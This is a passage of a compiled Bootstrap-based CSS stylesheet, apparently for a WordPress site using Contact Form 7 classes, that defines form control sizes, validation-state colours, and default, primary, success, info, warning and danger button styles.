.input-group-lg > .input-group-btn > select.btn--default--table,
.input-group-lg > .input-group-btn > select.btn--plain {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-text,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > .input-group-btn > textarea.btn--default,
.input-group-lg > .input-group-btn > textarea.wpcf7-submit,
.input-group-lg > .input-group-btn > textarea.btn--default--wht,
.input-group-lg > .input-group-btn > textarea.btn--default--table,
.input-group-lg > .input-group-btn > textarea.btn--plain,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-text,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn,
.input-group-lg > .input-group-btn > select[multiple].btn--default,
.input-group-lg > .input-group-btn > select[multiple].wpcf7-submit,
.input-group-lg > .input-group-btn > select[multiple].btn--default--wht,
.input-group-lg > .input-group-btn > select[multiple].btn--default--table,
.input-group-lg > .input-group-btn > select[multiple].btn--plain {
  height: auto;
}

/* line 359, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control, .form-group-lg .input-text {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control, .form-group-lg select.input-text {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control, .form-group-lg textarea.input-text,
.form-group-lg select[multiple].form-control,
.form-group-lg select[multiple].input-text {
  height: auto;
}
/* line 374, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control, .has-feedback .input-text {
  padding-right: 42.5px;
}

/* line 398, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, .input-group-lg > .input-text + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn--default + .form-control-feedback,
.input-group-lg > .input-group-btn > .wpcf7-submit + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn--default--wht + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn--default--table + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn--plain + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback,
.form-group-lg .input-text + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, .input-group-sm > .input-text + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn--default + .form-control-feedback,
.input-group-sm > .input-group-btn > .wpcf7-submit + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn--default--wht + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn--default--table + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn--plain + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback,
.form-group-sm .input-text + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control, .has-success .input-text {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus, .has-success .input-text:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control, .has-warning .input-text {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus, .has-warning .input-text:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control, .has-error .input-text {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus, .has-error .input-text:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group, .form-inline .form-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control, .form-inline .input-text {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-text {
    width: auto;
  }
  /* line 508, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control, .form-inline .input-group > .input-text {
    width: 100%;
  }
  /* line 512, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group, .form-horizontal .form-row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-row:before, .form-horizontal .form-group:after, .form-horizontal .form-row:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after, .form-horizontal .form-row:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn, .btn--default, .wpcf7-submit, .btn--default--wht, .btn--default--table, .btn--plain {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn--default:focus, .wpcf7-submit:focus, .btn--default--wht:focus, .btn--default--table:focus, .btn--plain:focus, .btn.focus, .focus.btn--default, .focus.wpcf7-submit, .focus.btn--default--wht, .focus.btn--default--table, .focus.btn--plain, .btn:active:focus, .btn--default:active:focus, .wpcf7-submit:active:focus, .btn--default--wht:active:focus, .btn--default--table:active:focus, .btn--plain:active:focus, .btn:active.focus, .btn--default:active.focus, .wpcf7-submit:active.focus, .btn--default--wht:active.focus, .btn--default--table:active.focus, .btn--plain:active.focus, .btn.active:focus, .active.btn--default:focus, .active.wpcf7-submit:focus, .wpcf7-submit.main-navigation__item--active:focus, .active.btn--default--wht:focus, .btn--default--wht.main-navigation__item--active:focus, .active.btn--default--table:focus, .btn--default--table.main-navigation__item--active:focus, .btn--default.main-navigation__item--active:focus, .active.btn--plain:focus, .btn--plain.main-navigation__item--active:focus, .btn.main-navigation__item--active:focus, .btn.active.focus, .active.focus.btn--default, .active.focus.wpcf7-submit, .focus.wpcf7-submit.main-navigation__item--active, .active.focus.btn--default--wht, .focus.btn--default--wht.main-navigation__item--active, .active.focus.btn--default--table, .focus.btn--default--table.main-navigation__item--active, .focus.btn--default.main-navigation__item--active, .active.focus.btn--plain, .focus.btn--plain.main-navigation__item--active, .btn.focus.main-navigation__item--active {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn--default:hover, .wpcf7-submit:hover, .btn--default--wht:hover, .btn--default--table:hover, .btn--plain:hover, .btn:focus, .btn--default:focus, .wpcf7-submit:focus, .btn--default--wht:focus, .btn--default--table:focus, .btn--plain:focus, .btn.focus, .focus.btn--default, .focus.wpcf7-submit, .focus.btn--default--wht, .focus.btn--default--table, .focus.btn--plain {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn--default:active, .wpcf7-submit:active, .btn--default--wht:active, .btn--default--table:active, .btn--plain:active, .btn.active, .active.btn--default, .active.wpcf7-submit, .wpcf7-submit.main-navigation__item--active, .active.btn--default--wht, .btn--default--wht.main-navigation__item--active, .active.btn--default--table, .btn--default--table.main-navigation__item--active, .btn--default.main-navigation__item--active, .active.btn--plain, .btn--plain.main-navigation__item--active, .btn.main-navigation__item--active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .disabled.btn--default, .disabled.wpcf7-submit, .disabled.btn--default--wht, .disabled.btn--default--table, .disabled.btn--plain, .btn[disabled], [disabled].btn--default, [disabled].wpcf7-submit, [disabled].btn--default--wht, [disabled].btn--default--table, [disabled].btn--plain, fieldset[disabled] .btn, fieldset[disabled] .btn--default, fieldset[disabled] .wpcf7-submit, fieldset[disabled] .btn--default--wht, fieldset[disabled] .btn--default--table, fieldset[disabled] .btn--plain {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, a.disabled.btn--default, a.disabled.wpcf7-submit, a.disabled.btn--default--wht, a.disabled.btn--default--table, a.disabled.btn--plain, fieldset[disabled] a.btn, fieldset[disabled] a.btn--default, fieldset[disabled] a.wpcf7-submit, fieldset[disabled] a.btn--default--wht, fieldset[disabled] a.btn--default--table, fieldset[disabled] a.btn--plain {
  pointer-events: none;
}

/* line 68, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .btn-default.main-navigation__item--active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.main-navigation__item--active:hover, .btn-default.active:focus, .btn-default.main-navigation__item--active:focus, .btn-default.active.focus, .btn-default.focus.main-navigation__item--active, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .btn-default.main-navigation__item--active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .btn-primary.main-navigation__item--active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.main-navigation__item--active:hover, .btn-primary.active:focus, .btn-primary.main-navigation__item--active:focus, .btn-primary.active.focus, .btn-primary.focus.main-navigation__item--active, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .btn-primary.main-navigation__item--active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .btn-success.main-navigation__item--active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.main-navigation__item--active:hover, .btn-success.active:focus, .btn-success.main-navigation__item--active:focus, .btn-success.active.focus, .btn-success.focus.main-navigation__item--active, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .btn-success.main-navigation__item--active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .btn-info.main-navigation__item--active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.main-navigation__item--active:hover, .btn-info.active:focus, .btn-info.main-navigation__item--active:focus, .btn-info.active.focus, .btn-info.focus.main-navigation__item--active, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .btn-info.main-navigation__item--active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .btn-warning.main-navigation__item--active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.main-navigation__item--active:hover, .btn-warning.active:focus, .btn-warning.main-navigation__item--active:focus, .btn-warning.active.focus, .btn-warning.focus.main-navigation__item--active, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .btn-warning.main-navigation__item--active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .btn-danger.main-navigation__item--active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.main-navigation__item--active:hover, .btn-danger.active:focus, .btn-danger.main-navigation__item--active:focus, .btn-danger.active.focus, .btn-danger.focus.main-navigation__item--active, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
